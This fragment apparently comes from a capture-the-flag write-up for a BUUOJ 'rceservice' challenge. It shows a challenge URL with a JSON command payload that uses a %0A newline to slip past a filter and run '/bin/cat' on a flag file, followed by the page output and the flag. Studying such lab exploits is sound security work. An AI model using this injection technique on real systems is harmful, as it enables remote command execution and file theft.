 16db7a43-30ad-49d7-b3f3-d
16db7a43-30ad-49d7-b3f3-dce880bd5aec.node4.buuoj.cn:81/?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}
Web Adminstration Interface
Attempting to run command:
flag{879b70ce-39e2-4dd6-9852-2cd81be36051}
Enter command as JSON: